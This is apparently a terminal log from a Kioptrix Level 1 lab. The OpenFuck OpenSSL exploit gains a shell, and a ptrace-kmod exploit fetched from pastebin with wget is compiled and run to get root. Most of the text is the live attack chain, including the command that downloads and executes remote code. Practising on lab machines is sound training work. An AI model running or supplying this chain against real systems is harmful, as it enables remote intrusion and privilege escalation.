 [br@kali]-[~/Documents/kioptix-l1/OpenFuck]
$./OpenFuck 0×6b 192.168.0.124 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8088
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--12:10:38--  https://pastebin.com/raw/C7v25Xr9
           => `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 200 OK
Length: unspecified [text/plain]
    0K ...                                                    @   1.92 MB/s
12:10:38 (1.92 MB/s) - `ptrace-kmod.c' saved [4026]
ptrace-kmod.c:183:1: warning: no newline at end of file
[+] Attached to 1453
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
whoami
root